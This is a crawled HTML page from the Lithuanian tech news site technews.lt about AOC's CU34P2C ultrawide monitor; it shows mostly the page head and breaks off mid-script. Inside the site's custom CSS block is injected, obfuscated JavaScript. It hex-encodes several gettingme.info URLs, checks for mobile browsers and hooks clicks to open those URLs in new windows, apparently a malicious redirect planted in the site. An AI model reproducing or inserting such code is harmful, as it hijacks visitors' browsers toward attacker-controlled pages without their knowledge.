

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.technews.lt/portal/news/aoc-pristato-pazangu-daugiafunkci-monitoriu-34-coliu-ultraplaciaekrani-cu34p2c-su-65-w-usb-c/
body_size: 22645
content:
<!DOCTYPE html>
<html class="no-js" lang="lt-LT"
	prefix="og: https://ogp.me/ns#" >
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="http://www.technews.lt/portal/xmlrpc.php">

  <title>AOC pristato pažangų daugiafunkcį monitorių: 34 colių ultraplačiaekranį &quot;CU34P2C&quot; su 65 W USB-C | Technews.lt - #1 IT naujienos</title>
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

<!-- All In One SEO Pack 3.7.1[320,466] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://www.technews.lt/portal/#organization","url":"http://www.technews.lt/portal/","name":"Technews.lt - #1 IT naujienos","sameAs":[]},{"@type":"WebSite","@id":"http://www.technews.lt/portal/#website","url":"http://www.technews.lt/portal/","name":"Technews.lt - #1 IT naujienos","publisher":{"@id":"http://www.technews.lt/portal/#organization"},"potentialAction":{"@type":"SearchAction","target":"http://www.technews.lt/portal/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"http://www.technews.lt/portal/news/aoc-pristato-pazangu-daugiafunkci-monitoriu-34-coliu-ultraplaciaekrani-cu34p2c-su-65-w-usb-c/#webpage","url":"http://www.technews.lt/portal/news/aoc-pristato-pazangu-daugiafunkci-monitoriu-34-coliu-ultraplaciaekrani-cu34p2c-su-65-w-usb-c/","inLanguage":"lt-LT","name":"AOC pristato pažangų daugiafunkcį monitorių: 34 colių ultraplačiaekranį „CU34P2C\" su 65 W USB-C","isPartOf":{"@id":"http://www.technews.lt/portal/#website"},"breadcrumb":{"@id":"http://www.technews.lt/portal/news/aoc-pristato-pazangu-daugiafunkci-monitoriu-34-coliu-ultraplaciaekrani-cu34p2c-su-65-w-usb-c/#breadcrumblist"},"image":{"@type":"ImageObject","@id":"http://www.technews.lt/portal/news/aoc-pristato-pazangu-daugiafunkci-monitoriu-34-coliu-ultraplaciaekrani-cu34p2c-su-65-w-usb-c/#primaryimage","url":"http://www.technews.lt/portal/wp-content/uploads/2022/05/AOC_PR_CU34P2CA_1200x628_60p.jpg","width":720,"height":377},"primaryImageOfPage":{"@id":"http://www.technews.lt/portal/news/aoc-pristato-pazangu-daugiafunkci-monitoriu-34-coliu-ultraplaciaekrani-cu34p2c-su-65-w-usb-c/#primaryimage"},"datePublished":"2022-05-03T16:51:18+00:00","dateModified":"2022-05-03T16:51:18+00:00"},{"@type":"Article","@id":"http://www.technews.lt/portal/news/aoc-pristato-pazangu-daugiafunkci-monitoriu-34-coliu-ultraplaciaekrani-cu34p2c-su-65-w-usb-c/#article","isPartOf":{"@id":"http://www.technews.lt/portal/news/aoc-pristato-pazangu-daugiafunkci-monitoriu-34-coliu-ultraplaciaekrani-cu34p2c-su-65-w-usb-c/#webpage"},"author":{"@id":"http://www.technews.lt/portal/author/katonas/#author"},"headline":"AOC pristato pažangų daugiafunkcį monitorių: 34 colių ultraplačiaekranį „CU34P2C“ su 65 W USB-C","datePublished":"2022-05-03T16:51:18+00:00","dateModified":"2022-05-03T16:51:18+00:00","commentCount":"3","mainEntityOfPage":{"@id":"http://www.technews.lt/portal/news/aoc-pristato-pazangu-daugiafunkci-monitoriu-34-coliu-ultraplaciaekrani-cu34p2c-su-65-w-usb-c/#webpage"},"publisher":{"@id":"http://www.technews.lt/portal/#organization"},"articleSection":"Naujienos","image":{"@type":"ImageObject","@id":"http://www.technews.lt/portal/news/aoc-pristato-pazangu-daugiafunkci-monitoriu-34-coliu-ultraplaciaekrani-cu34p2c-su-65-w-usb-c/#primaryimage","url":"http://www.technews.lt/portal/wp-content/uploads/2022/05/AOC_PR_CU34P2CA_1200x628_60p.jpg","width":720,"height":377}},{"@type":"Person","@id":"http://www.technews.lt/portal/author/katonas/#author","name":"Mindaugas Klumbis","sameAs":[],"image":{"@type":"ImageObject","@id":"http://www.technews.lt/portal/#personlogo","url":"http://0.gravatar.com/avatar/cf6a4766317027ceb75bd44468dda583?s=96&d=mm&r=g","width":96,"height":96,"caption":"Mindaugas Klumbis"}},{"@type":"BreadcrumbList","@id":"http://www.technews.lt/portal/news/aoc-pristato-pazangu-daugiafunkci-monitoriu-34-coliu-ultraplaciaekrani-cu34p2c-su-65-w-usb-c/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"http://www.technews.lt/portal/","url":"http://www.technews.lt/portal/","name":"Technews.lt - #1 IT naujienos"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"http://www.technews.lt/portal/news/aoc-pristato-pazangu-daugiafunkci-monitoriu-34-coliu-ultraplaciaekrani-cu34p2c-su-65-w-usb-c/","url":"http://www.technews.lt/portal/news/aoc-pristato-pazangu-daugiafunkci-monitoriu-34-coliu-ultraplaciaekrani-cu34p2c-su-65-w-usb-c/","name":"AOC pristato pažangų daugiafunkcį monitorių: 34 colių ultraplačiaekranį „CU34P2C\" su 65 W USB-C"}}]}]}</script>
<link rel="canonical" href="http://www.technews.lt/portal/news/aoc-pristato-pazangu-daugiafunkci-monitoriu-34-coliu-ultraplaciaekrani-cu34p2c-su-65-w-usb-c/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="AOC pristato pažangų daugiafunkcį monitorių: 34 colių ultraplačiaekranį &quot;CU34P2C&quot; su 65 W USB-C | Technews.lt - #1 IT naujienos" />
<meta property="og:description" content="Amsterdamas, 2022 m. gegužės 3 d. - Ekranų specialistas AOC pristato 34 colių (86,4 cm) &quot;AOC CU34P2C&quot; - naujausią savo aukščiausios klasės verslui skirtos P2 serijos modelį. Šis lenktas (150" />
<meta property="og:url" content="http://www.technews.lt/portal/news/aoc-pristato-pazangu-daugiafunkci-monitoriu-34-coliu-ultraplaciaekrani-cu34p2c-su-65-w-usb-c/" />
<meta property="og:site_name" content="Technews.lt - #1 IT naujienos" />
<meta property="og:image" content="http://www.technews.lt/portal/wp-content/uploads/2022/05/AOC_PR_CU34P2CA_1200x628_60p.jpg" />
<meta property="article:published_time" content="2022-05-03T16:51:18Z" />
<meta property="article:modified_time" content="2022-05-03T16:51:18Z" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="AOC pristato pažangų daugiafunkcį monitorių: 34 colių ultraplačiaekran" />
<meta name="twitter:description" content="Amsterdamas, 2022 m. gegužės 3 d. - Ekranų specialistas AOC pristato 34 colių (86,4 cm) &quot;AOC CU34P2C&quot; - naujausią savo aukščiausios klasės verslui skirtos P2 serijos modelį. Šis lenktas (150" />
<meta name="twitter:image" content="http://www.technews.lt/portal/wp-content/uploads/2022/05/AOC_PR_CU34P2CA_1200x628_60p.jpg" />
			<script type="text/javascript" >
				window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
				ga('create', 'UA-75394816-1', 'auto');
				// Plugins
				
				ga('send', 'pageview');
			</script>
			<script async src="https://www.google-analytics.com/analytics.js"></script>
			<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//www3.smartadserver.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//keytarget.adnet.lt' />
<link rel='dns-prefetch' href='//go.adlt.bbelements.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Technews.lt - #1 IT naujienos &raquo; Įrašų RSS srautas" href="http://www.technews.lt/portal/feed/" />
<link rel="alternate" type="application/rss+xml" title="Technews.lt - #1 IT naujienos &raquo; Komentarų RSS srautas" href="http://www.technews.lt/portal/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Technews.lt - #1 IT naujienos &raquo; Įrašo „AOC pristato pažangų daugiafunkcį monitorių: 34 colių ultraplačiaekranį „CU34P2C“ su 65 W USB-C“ komentarų RSS srautas" href="http://www.technews.lt/portal/news/aoc-pristato-pazangu-daugiafunkci-monitoriu-34-coliu-ultraplaciaekrani-cu34p2c-su-65-w-usb-c/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.technews.lt\/portal\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.1"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.technews.lt/portal/wp-includes/css/dist/block-library/style.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mpp_gutenberg-css'  href='http://www.technews.lt/portal/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='sidebar-login-css'  href='http://www.technews.lt/portal/wp-content/plugins/sidebar-login/assets/css/sidebar-login.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='twenty20-style-css'  href='http://www.technews.lt/portal/wp-content/plugins/twenty20/assets/css/twenty20.css?ver=1.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css'  href='http://www.technews.lt/portal/wp-content/plugins/wp-polls/polls-css.css?ver=2.75.5' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background-image: url('http://www.technews.lt/portal/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='http://www.technews.lt/portal/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='http://www.technews.lt/portal/wp-content/themes/hueman/style.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='hueman-main-style-css'  href='http://www.technews.lt/portal/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.4.20' type='text/css' media='all' />
<style id='hueman-main-style-inline-css' type='text/css'>
body { font-family:Verdana, sans-serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }.container-inner { max-width: 1450px; }::selection { background-color: #3b8dbd; }
::-moz-selection { background-color: #3b8dbd; }a,a+span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #3b8dbd; }.themeform input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #3b8dbd; }.post-format .format-container { border-color: #3b8dbd; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #3b8dbd!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #82b965; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #82b965; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #82b965; }
.post-comments::before { border-right-color: #82b965; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #26272b}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #26272b; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #26272b; background-color: rgba(38,39,43,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #26272b; background-color: rgba(38,39,43,0.95) }#header { background-color: #33363b; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #33363b; }
}
        .is-scrolled #header #nav-mobile { background-color: #454e5c; background-color: rgba(69,78,92,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: ; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: ; }
}
        body { background-color: #eaeaea; }
</style>
<link rel='stylesheet' id='theme-stylesheet-css'  href='http://www.technews.lt/portal/wp-content/themes/hueman-child-tn/style.css?ver=3.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='hueman-font-awesome-css'  href='http://www.technews.lt/portal/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='http://www.technews.lt/portal/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.technews.lt/portal/wp-content/plugins/jetpack/css/jetpack.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='decent-comments-widget-css'  href='http://www.technews.lt/portal/wp-content/plugins/decent-comments/css/decent-comments-widget.css' type='text/css' media='all' />
<script type='text/javascript' src='http://www.technews.lt/portal/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/multipage-select/multipage-select-page.js'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/sidebar-login/assets/js/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sidebar_login_params = {"ajax_url":"http:\/\/www.technews.lt\/portal\/wp-admin\/admin-ajax.php","force_ssl_admin":"0","is_ssl":"0","i18n_username_required":"Please enter your username","i18n_password_required":"Please enter your password","error_class":"sidebar_login_error"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/sidebar-login/assets/js/sidebar-login.min.js?ver=2.7.3'></script>
<script type='application/json' id="wpp-json">
{"sampling_active":0,"sampling_rate":100,"ajax_url":"http:\/\/www.technews.lt\/portal\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","ID":83489,"token":"21996e9586","lang":0,"debug":0}
</script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.2.4'></script>
<script type='text/javascript' src='http://www3.smartadserver.com/config.js?nwid=1211&#038;ver=5.1.1'></script>
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=G-3MRJQKW6BH&#038;ver=5.1.1'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/themes/hueman-child-tn/js/ads-config1.js'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/themes/hueman-child-tn/js/custom.js?ver=1'></script>
<link rel='https://api.w.org/' href='http://www.technews.lt/portal/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.technews.lt/portal/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.technews.lt/portal/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='„Motorola G82“ specifikacijos ir vizualizacijos' href='http://www.technews.lt/portal/news/motorola-g82-specifikacijos-ir-vizualizacijos/' />
<link rel='next' title='Išmanusis laikrodis bėgikams: „Huawei Watch GT Runner“ apžvalga' href='http://www.technews.lt/portal/reviews/ismanusis-laikrodis-begikams-huawei-watch-gt-runner-apzvalga/' />
<meta name="generator" content="WordPress 5.1.1" />
<link rel='shortlink' href='http://www.technews.lt/portal/?p=83489' />
<link rel="alternate" type="application/json+oembed" href="http://www.technews.lt/portal/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.technews.lt%2Fportal%2Fnews%2Faoc-pristato-pazangu-daugiafunkci-monitoriu-34-coliu-ultraplaciaekrani-cu34p2c-su-65-w-usb-c%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.technews.lt/portal/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.technews.lt%2Fportal%2Fnews%2Faoc-pristato-pazangu-daugiafunkci-monitoriu-34-coliu-ultraplaciaekrani-cu34p2c-su-65-w-usb-c%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="http://www.technews.lt/portal/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="http://www.technews.lt/portal/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<link rel="icon" href="http://www.technews.lt/portal/wp-content/uploads/2016/03/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.technews.lt/portal/wp-content/uploads/2016/03/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.technews.lt/portal/wp-content/uploads/2016/03/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.technews.lt/portal/wp-content/uploads/2016/03/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Čia galite pridėti savo CSS kodą.

Spustelėkite pagalbos piktogramą ir sužinokite daugiau.

Use this field to test small chunks of CSS code. For important CSS customizations, it is recommended to modify the style.css file of a child theme.
http//codex.wordpress.org/Child_Themes
*/
.social-links .fa-envelope {
	margin-left: 5px;
}

.mpp-toc-container ul li {
	list-style: none;
}

.mpp-toc-container nav select {
	-webkit-appearance: menulist;
	-moz-appearance: menulist;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4a\x67\x45\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x68\x6f\x61\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x55\x4f\x63\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x74\x56\x55\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x73\x73\x51\x34\x63\x354','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x65\x67\x51\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x63\x45\x42\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x49\x59\x42\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 